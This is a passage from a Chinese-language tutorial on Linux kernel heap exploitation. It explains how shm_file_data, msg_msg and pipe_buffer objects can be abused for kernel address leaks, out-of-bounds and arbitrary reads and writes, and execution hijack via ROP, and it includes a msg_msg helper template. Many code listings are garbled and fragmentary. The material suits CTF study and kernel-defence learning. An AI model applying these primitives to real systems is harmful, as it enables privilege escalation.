shm_file_data(kmalloc-32|GFP_KERNEL) 该结构体定义于 /ipc/shm.c 中,如下:
1
2
3
4
5
6
struct shm_file_data {int id;struct ipc_namespace *ns ;struct file *file ;const struct vm_operations_struct *vm_ops ;
① 分配:shmat 系统调用 我们知道使用 shmget 系统调用可以获得一个共享内存对象,随后要使用 shmat 系统调用将共享内存对象映射到进程的地址空间,在该系统调用中调用了 do_shmat() 函数,注意到如下逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
long do_shmat (int shmid, char __user *shmaddr, int shmflg, ulong *raddr, unsigned long shmlba) struct shm_file_data *sfd ;sizeof (*sfd), GFP_KERNEL);
即在调用 shmat 系统调用时会创建一个 shm_file_data 结构体,最后会存放在共享内存对象文件的 private_data 域中
② 释放:shmdt 系统调用 我们知道使用 shmdt 系统调用用以断开与共享内存对象的连接,观察其源码,发现其会调用 ksys_shmdt() 函数,注意到如下调用链:
1
2
3
4
5
SYS_shmdt ()ksys_shmdt ()do_munmap ()remove_vma_list ()remove_vma ()
其中有着这样一条代码:
1
2
3
4
5
6
7
8
static struct vm_area_struct *remove_vma (struct vm_area_struct *vma) struct vm_area_struct *next =if (vma->vm_ops && vma->vm_ops->close)
在这里调用了该 vma 的 vm_ops 对应的 close 函数,我们将目光重新放回共享内存对应的 vma 的初始化的流程当中,在 shmat() 中注意到如下逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
long do_shmat (int shmid, char __user *shmaddr, int shmflg, ulong *raddr, unsigned long shmlba) sizeof (*sfd), GFP_KERNEL);if (!sfd) {goto out_nattch;
在这里调用了 alloc_file_clone() 函数,其会调用 alloc_file() 函数将第三个参数赋值给新的 file 结构体的 f_op 域,在这里是 shm_file_operations 或 shm_file_operations_huge,定义于 /ipc/shm.c 中,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
static const struct file_operations shm_file_operations =static const struct file_operations shm_file_operations_huge =
在这里对于关闭 shm 文件,对应的是 shm_release 函数,如下:
1
2
3
4
5
6
7
8
9
10
static int shm_release (struct inode *ino, struct file *file) struct shm_file_data *sfd =NULL ;return 0 ;
即当我们进行 shmdt 系统调用时便可以释放 shm_file_data 结构体
③ 数据泄露 内核 .text 段地址 shm_file_data 的 ns 域 和 vm_ops 域皆指向内核的 .text 段中,若是我们能够泄露这两个指针便能获取到内核 .text 段基址,其中 ns 字段通常指向 init_ipc_ns
*内核线性映射区( direct mapping area) shm_file_data 的 file 域为一个 file 结构体,位于线性映射区中,若能泄露 file 域则同样能泄漏出内核的“堆上地址”
0x07.system V 消息队列:内核中的“菜单堆” 在 Linux kernel 中有着一组 system V 消息队列相关的系统调用:
msgget:创建一个消息队列
msgsnd:向指定消息队列发送消息
msgrcv:从指定消息队列接接收消息
当我们创建一个消息队列时,在内核空间中会创建一个 msg_queue 结构体,其表示一个消息队列:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 struct msg_queue {struct kern_ipc_perm q_perm ;time64_t q_stime; time64_t q_rtime; time64_t q_ctime; unsigned long q_cbytes; unsigned long q_qnum; unsigned long q_qbytes; struct pid *q_lspid ;struct pid *q_lrpid ;struct list_head q_messages ;struct list_head q_receivers ;struct list_head q_senders ;
msg_msg & msg_msgseg:近乎任意大小的对象分配 当我们调用 msgsnd 系统调用在指定消息队列上发送一条指定大小的 message 时,在内核空间中会创建这样一个结构体:

1 2 3 4 5 6 7 8 9 struct msg_msg {struct list_head m_list ;long m_type;size_t m_ts; struct msg_msgseg *next ;void *security;

在内核当中这两个结构体形成一个如下结构的循环双向链表:
若是消息队列中只有一个消息则是这样:
虽然 msg_queue 的大小基本上是固定的,但是 msg_msg 作为承载消息的本体其大小是可以随着消息大小的改变而进行变动的 ,去除掉 msg_msg 结构体本身的 0x30 字节的部分(或许可以称之为 header)剩余的部分都用来存放用户数据 ,因此内核分配的 object 的大小是跟随着我们发送的 message 的大小进行变动的
而当我们单次发送大于【一个页面大小 - header size】 大小的消息时,内核会额外补充添加 msg_msgseg 结构体,其与 msg_msg 之间形成如下单向链表结构:
同样地,单个 msg_msgseg 的大小最大为一个页面大小,因此超出这个范围的消息内核会额外补充上更多的 msg_msgseg 结构体
① 分配(GFP_KERNEL_ACCOUNT):msgsnd 系统调用 接下来我们来深入 msg_msg 的内部结构,阅读 msgsnd 源码可知,当我们在消息队列上发送一个 message 时,其首先会调用 load_msg 将该 message 拷贝到内核中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
static long do_msgsnd (int msqid, long mtype, void __user *mtext, size_t msgsz, int msgflg) struct msg_queue *msq ;struct msg_msg *msg ;int err;struct ipc_namespace *ns ;if (msgsz > ns->msg_ctlmax || (long ) msgsz < 0 || msqid < 0 )return -EINVAL;if (mtype < 1 )return -EINVAL;
而 load_msg() 最终会调用到 alloc_msg() 分配所需的空间
1
2
3
4
5
6
7
8
struct msg_msg *load_msg (const void __user *src, size_t len) struct msg_msg *msg ;struct msg_msgseg *seg ;int err = -EFAULT;size_t alen;
阅读 alloc_msg() 源码可以发现,其以 msg_msg 结构体为核心生成如下结构:
对于大小在【一个页面再减掉作为 header 的 msg_msg 的 size】范围内的数据而言,内核仅会分配一个 size + header size 大小的 object(通过 kmalloc),其前 0x30 大小的部分存放 msg_msg 这一 header,剩余部分用以存放用户数据
对于大小超出【一个页面再减掉作为 header 的 msg_msg 的 size】范围的数据而言,其会额外生成 msg_msgseg 结构体来存放用户数据,通过 kmalloc 分配,大小为剩余未拷贝的用户数据大小加上 next 指针;该结构体与 msg_msg 的 next 成员形成一个单向链表 ,其前 8 字节存放指向下一个 msg_msgseg 的指针,若无则为 NULL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
static struct msg_msg *alloc_msg (size_t len) struct msg_msg *msg ;struct msg_msgseg **pseg ;size_t alen;sizeof (*msg) + alen, GFP_KERNEL_ACCOUNT);if (msg == NULL )return NULL ;NULL ;NULL ;while (len > 0 ) {struct msg_msgseg *seg ;sizeof (*seg) + alen, GFP_KERNEL_ACCOUNT);if (seg == NULL )goto out_err;NULL ;return msg;return NULL ;
② :msgrcv 系统调用 IPC,有“发”自然伴随着有“收”,我们发送消息时该结构体在内核中被创建,相应地在我们接收消息时该结构体将被从内核中释放,通过 msgrcv 系统调用我们可以从指定的消息队列中接收指定大小的消息,内核首先会调用 list_del() 将其从 msg_queue 的双向链表上 unlink,之后再调用 free_msg() 释放 msg_msg 单向链表上的所有消息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
static long do_msgrcv (int msqid, void __user *buf, size_t bufsz, long msgtyp, int msgflg, long (*msg_handler)(void __user *, struct msg_msg *, size_t )) goto out_unlock0;if (IS_ERR(msg)) {return PTR_ERR(msg);return bufsz;
③ 读取:msgrcv 系统调用 IPC,有“发”自然伴随着有“收”,我们发送消息时该结构体在内核中被创建,相应地,在我们接收消息时 msg_msg 链上的对象上的内容会被拷贝到用户空间,其通过调用 msg_handler() 函数指针完成拷贝,对于 msgrcv 系统调用而言,由如下调用链传入该指针:
1
2
3
SYS_msgrcv ()ksys_msgrcv ()do_msgrcv ()
最终调用的是 do_msg_fill():
1
2
3
4
5
6
7
8
9
10
11
12
13
static long do_msg_fill (void __user *dest, struct msg_msg *msg, size_t bufsz) struct msgbuf __user *msgp =size_t msgsz;if (put_user(msg->m_type, &msgp->mtype))return -EFAULT;if (store_msg(msgp->mtext, msg, msgsz))return -EFAULT;return msgsz;
在该函数中最终调用 store_msg() 完成消息向用户空间的拷贝,拷贝循环的终止条件是单向链表末尾的 NULL 指针 ,拷贝数据的长度 主要依赖的是 msg_msg 的 m_ts 成员
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
int store_msg (void __user *dest, struct msg_msg *msg, size_t len) size_t alen;struct msg_msgseg *seg ;if (copy_to_user(dest, msg + 1 , alen))return -1 ;for (seg = msg->next; seg != NULL ; seg = seg->next) {char __user *)dest + alen;if (copy_to_user(dest, seg + 1 , alen))return -1 ;return 0 ;
MSG_COPY:读取但不释放 当我们在调用 msgrcv 接收消息时,相应的 msg_msg 链表便会被释放,但阅读源码我们会发现,当我们在调用 msgrcv 时若设置了 MSG_COPY 标志位,则内核会将 message 拷贝一份后再拷贝到用户空间,原双向链表中的 message 并不会被 unlink ,从而我们便可以多次重复地读取同一个 msg_msg 链条中数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
static long do_msgrcv (int msqid, void __user *buf, size_t bufsz, long msgtyp, int msgflg, long (*msg_handler)(void __user *, struct msg_msg *, size_t )) if (msgflg & MSG_COPY) {if ((msgflg & MSG_EXCEPT) || !(msgflg & IPC_NOWAIT))return -EINVAL;min_t (size_t , bufsz, ns->msg_ctlmax));if (IS_ERR(copy))return PTR_ERR(copy);for (;;) {if (!IS_ERR(msg)) {if ((bufsz < msg->m_ts) && !(msgflg & MSG_NOERROR)) {goto out_unlock0;if (msgflg & MSG_COPY) {goto out_unlock0;
这里需要注意的是当我们使用 MSG_COPY 标志位进行数据泄露时,其寻找消息的逻辑并非像普通读取消息那样比对 msgtyp, 而是以 msgtyp 作为读取的消息序号 (即 msgtyp == 0 表示读取第 0 条消息,以此类推)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
static struct msg_msg *find_msg (struct msg_queue *msq, long *msgtyp, int mode) struct msg_msg *msg , *found =NULL ;long count = 0 ;if (testmsg(msg, *msgtyp, mode) &&if (mode == SEARCH_LESSEQUAL && msg->m_type != 1 ) {1 ;else if (mode == SEARCH_NUMBER) {if (*msgtyp == count)return msg;else return msg;return found ?: ERR_PTR(-EAGAIN);
同样的,对于 MSG_COPY 而言,数据的拷贝使用的是 copy_msg() 函数,其会比对源消息的 m_ts 是否大于存储拷贝的消息的 m_ts ,若大于则拷贝失败 ,而后者则为我们传入 msgrcv() 的 msgsz,因此若我们仅读取单条消息则需要保证两者相等
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
struct msg_msg *copy_msg (struct msg_msg *src, struct msg_msg *dst) struct msg_msgseg *dst_pseg , *src_pseg ;size_t len = src->m_ts;size_t alen;if (src->m_ts > dst->m_ts)return ERR_PTR(-EINVAL);memcpy (dst + 1 , src + 1 , alen);for (dst_pseg = dst->next, src_pseg = src->next;NULL ;memcpy (dst_pseg + 1 , src_pseg + 1 , alen);return dst;
④ 数据泄露 越界数据读取 在拷贝数据时对长度的判断主要依靠的是 msg_msg->m_ts,我们不难想到的是:若是我们能够控制一个 msg_msg 的 header,将其 m_sz 成员改为一个较大的数,我们就能够越界读取出最多将近一张内存页大小的数据
此外,若 msg_msg 上还挂着一些 msg_msgseg,则我们也可以通过将 m_ts 改大的方式越界读出 msg_msgseg 附近的数据
例如堆喷一些大小为 32 的 msg_msgseg 与 seq_operations,然后便能利用越界读读到 seq_operations 从而泄露内核代码段基地址
任意地址读 对于大于一张内存页的数据而言内核会在 msg_msg 的基础上再补充加上 msg_msgseg 结构体,形成一个单向链表,我们不难想到的是:若是我们能够同时劫持 msg_msg->m_ts 与 msg_msg->next,我们便能够完成内核空间中的任意地址读
但这个方法有一个缺陷,无论是 MSG_COPY 还是常规的接收消息,其拷贝消息的过程的判断主要依据还是单向链表的 next 指针,因此若我们需要完成对特定地址向后的一块区域的读取,我们需要保证该地址上的数据为 NULL
*内核线性映射区( direct mapping area) 虽然我们不能直接读取当前 msg_msg 的 header,但我们不难想到的是:我们可以通过喷射大量的 msg_msg,从而利用越界读来读取其他 msg_msg 的 header ,通过其双向链表成员泄露出一个“堆”上地址
那么这个“堆”上地址指向哪呢?让我们将目光重新放回 msg_queue 与 msg_msg 结构体之间的关系,当一个消息上只有一个 message 时,我们不难看出 msg_msg 的 prev 与 next 指针都指向 msg_queue 的 q_messages 域,对应地, msg_queue->q_message 的 prev 与 next 也同样指向 msg_msg 的 m_list 域
因此我们可以获得到对应的 msg_queue 的地址,相应地,我们可以将 msg_msg 的 next 指针指回 msg_queue,从而读出上面的指向 msg_msg 的指针,将未知的地址变为已知的地址
**基于堆地址泄露的堆上连续内存搜索 在我们完成对“堆”上地址的泄露之后,我们可以在每一次读取时挑选已知数据为 NULL 的区域作为 next->next 以避免 kernel panic ,以此获得连续的搜索内存的能力 ,不过这需要我们拥有足够次数的更改 msg_msg 的 header 的能力
(例题:D^3CTF2022 - d3kheap )
之前例题本来想选一个以前有的 CTF 题来写的(比如说 corCTF),但是笔者太懒了 …于是一直拖到最近刚好拿这个结构体出了一道 CTF 题,所以就顺便把这个过去开的坑给补充上…
⑤ 任意地址写(结合 userfaultfd 或 FUSE 完成 race condition write) 当我们调用 msgsnd 系统调用时,其会调用 load_msg() 将用户空间数据拷贝到内核空间中,首先是调用 alloc_msg() 分配 msg_msg 单向链表,之后才是正式的拷贝过程,即空间的分配与数据的拷贝是分开进行的
我们不难想到的是,在拷贝时利用 userfaultfd/FUSE 将拷贝停下来,在子进程中篡改 msg_msg 的 next 指针,在恢复拷贝之后便会向我们篡改后的目标地址上写入数据,从而实现任意地址写
这里借用一张 bsauce 师傅的图来作为🌰说明,图上是将 next 指针劫持到进程的 PCB 上从而修改 cred 指针
(例题:corCTF2021 - Fire of Salvation)
笔者还没写 wp,这里先🕳着…
✳⑥ 调用模板 笔者这里给出如下自用模板,可以根据该模板进行修改:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 #include <sys/msg.h> #include <sys/ipc.h> #include <stdint.h> struct list_head {uint64_t next;uint64_t prev;struct msg_msg {struct list_head m_list ;uint64_t m_type;uint64_t m_ts;uint64_t next;uint64_t security;struct msg_msgseg {uint64_t next;int get_msg_queue (void ) return msgget(IPC_PRIVATE, 0666 | IPC_CREAT);int read_msg (int msqid, void *msgp, size_t msgsz, long msgtyp) return msgrcv(msqid, msgp, msgsz, msgtyp, 0 );int write_msg (int msqid, void *msgp, size_t msgsz, long msgtyp) struct msgbuf*)msgp)->mtype = msgtyp;return msgsnd(msqid, msgp, msgsz, 0 );int peek_msg (int msqid, void *msgp, size_t msgsz, long msgtyp) return msgrcv(msqid, msgp, msgsz, msgtyp, void build_msg (struct msg_msg *msg, uint64_t m_list_next, uint64_t m_list_prev, uint64_t m_type, uint64_t m_ts, uint64_t next, uint64_t security)

0x08.pipe 管道相关 管道 同样是内核中十分重要也十分常用的一个 IPC 工具,同样地管道的结构也能够在内核利用中为我们所用,其本质上是创建了一个 virtual inode 与两个对应的文件描述符构成的:
pipe_inode_info(kmalloc-192|GFP_KERNEL_ACCOUNT):管道本体 在内核中,管道本质上是创建了一个虚拟的 inode 来表示的,对应的就是一个 pipe_inode_info 结构体(inode->i_pipe),其中包含了一个管道的所有信息,当我们创建一个管道时,内核会创建一个 VFS inode 与一个 pipe_inode_info 结构体:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 struct pipe_inode_info {struct mutex mutex ;wait_queue_head_t rd_wait, wr_wait;unsigned int head;unsigned int tail;unsigned int max_usage;unsigned int ring_size;#ifdef CONFIG_WATCH_QUEUE bool note_loss;#endif unsigned int nr_accounted;unsigned int readers;unsigned int writers;unsigned int files;unsigned int r_counter;unsigned int w_counter;struct page *tmp_page ;struct fasync_struct *fasync_readers ;struct fasync_struct *fasync_writers ;struct pipe_buffer *bufs ;struct user_struct *user ;#ifdef CONFIG_WATCH_QUEUE struct watch_queue *watch_queue ;#endif
① 数据泄露 *内核线性映射区( direct mapping area) pipe_inode_info->bufs 为一个动态分配的结构体数组,因此我们可以利用他来泄露出内核的“堆”上地址
pipe_buffer(kmalloc-1k|GFP_KERNEL_ACCOUNT):管道数据 当我们创建一个管道时,在内核中会分配一个 pipe_buffer 结构体数组,申请的内存总大小刚好会让内核从 kmalloc-1k 中取出一个 object
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 struct pipe_buffer {struct page *page ;unsigned int offset, len;const struct pipe_buf_operations *ops ;unsigned int flags;unsigned long private;
① 分配:pipe 系统调用族 创建管道使用的自然是 pipe 与 pipe2 这两个系统调用,其最终都会调用到 do_pipe2() 这个函数,不同的是后者我们可以指定一个 flag,而前者默认 flag 为 0
存在如下调用链:
1
2
3
4
5
do_pipe2 ()__do_pipe_flags ()create_pipe_files ()get_pipe_inode ()alloc_pipe_info ()
最终调用 kcalloc() 分配一个 pipe_buffer 数组,默认数量为 PIPE_DEF_BUFFERS (16)个,因此会直接从 kmalloc-1k 中拿 object:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
struct pipe_inode_info *alloc_pipe_info (void ) struct pipe_inode_info *pipe ;unsigned long pipe_bufs = PIPE_DEF_BUFFERS;struct user_struct *user =unsigned long user_bufs;unsigned int max_size = READ_ONCE(pipe_max_size);sizeof (struct pipe_inode_info), GFP_KERNEL_ACCOUNT);sizeof (struct pipe_buffer),
② 释放:close 系统调用 当我们关闭一个管道的两端之后,对应的管道就会被释放掉,相应地,pipe_buffer 数组也会被释放掉
对于管道对应的文件,其 file_operations 被设为 pipefifo_fops ,其中 release 函数指针设为 pipe_release 函数,因此在关闭管道文件时有如下调用链:
1
2
pipe_release ()put_pipe_info ()
在 put_pipe_info() 中会将管道对应的文件计数减一,管道两端都关闭之后最终会走到 free_pipe_info() 中,在该函数中释放掉管道本体与 buffer 数组
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
void free_pipe_info (struct pipe_inode_info *pipe) int i;#ifdef CONFIG_WATCH_QUEUE if (pipe->watch_queue) {#endif void ) account_pipe_buffers(pipe->user, pipe->nr_accounted, 0 );for (i = 0 ; i < pipe->ring_size; i++) {struct pipe_buffer *buf =if (buf->ops)if (pipe->tmp_page)
③ 数据泄露 内核 .text 段地址 pipe_buffer->pipe_buf_operations 通常指向一张全局函数表,我们可以通过该函数表的地址泄露出内核 .text 段基址
④ 劫持内核执行流 当我们关闭了管道的两端时,会触发 pipe_buffer->pipe_buffer_operations->release 这一指针
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
struct pipe_buf_operations {int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);void (*release)(struct pipe_inode_info *, struct pipe_buffer *);bool (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);bool (*get)(struct pipe_inode_info *, struct pipe_buffer *);
存在如下调用链:
1
2
3
4
5
pipe_release ()put_pipe_info ()free_pipe_info ()pipe_buf_release ()release ()
在 pipe_buf_release() 中会调用到该 pipe_buffer 的函数表中的 release 指针:
1 2 3 4 5 6 7 8 9 10 11 12 13 static inline void pipe_buf_release (struct pipe_inode_info *pipe, struct pipe_buffer *buf) const struct pipe_buf_operations *ops =NULL ;
因此我们只需要劫持其函数表到可控区域后再关闭管道的两端便能劫持内核执行流

经过笔者实测(其实从源码上便能看出),当执行到该指针时 rsi 寄存器刚好指向对应的 pipe_buffer,因此我们可以将函数表劫持到 pipe_buffer 上,找到一条合适的 gadget 将栈迁移到该处,从而更顺利地完成 ROP
(例题:D^3CTF2022 - d3kheap )
之前例题本来想选一个以前有的 CTF 题来写的,但是笔者太懒了 …于是一直拖到最近刚好拿这个结构体出了一道 CTF 题,所以就顺便把这个过去开的坑给补充上…
⑤ 任意大小对象分配 现在让我们重新审视 pipe_buffer 的分配过程,其实际上是单次分配 pipe_bufs 个 pipe_buffer 结构体:
1
2
3
4
5
6
struct pipe_inode_info *alloc_pipe_info (void ) sizeof (struct pipe_buffer),
这里注意到 pipe_buffer 不是一个常量而是一个变量 ,那么我们能否有方法修改 pipe_buffer 的数量? 答案是肯定的,pipe 系统调用非常贴心地为我们提供了 F_SETPIPE_SZ 让我们可以重新分配 pipe_buffer 并指定其数量 :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
long pipe_fcntl (struct file *file, unsigned int cmd, unsigned long arg) struct pipe_inode_info *pipe ;long ret;false );if (!pipe)return -EBADF;switch (cmd) {case F_SETPIPE_SZ:static long pipe_set_size (struct pipe_inode_info *pipe, unsigned long arg) int pipe_resize_ring (struct pipe_inode_info *pipe, unsigned int nr_slots) struct pipe_buffer *bufs ;unsigned int head, tail, mask, n;sizeof (*bufs),
